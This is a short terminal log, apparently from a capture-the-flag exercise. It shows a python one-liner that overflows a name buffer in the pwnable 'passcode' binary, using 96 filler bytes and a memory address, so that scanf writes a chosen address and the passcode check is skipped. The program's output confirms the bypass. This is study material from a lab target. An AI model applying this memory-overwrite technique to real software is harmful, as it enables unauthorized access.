 passcode@pwnable:~$ python -c "print 'A' * 96 + '\x04\xa0\x04\x08' + '134514147\
n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)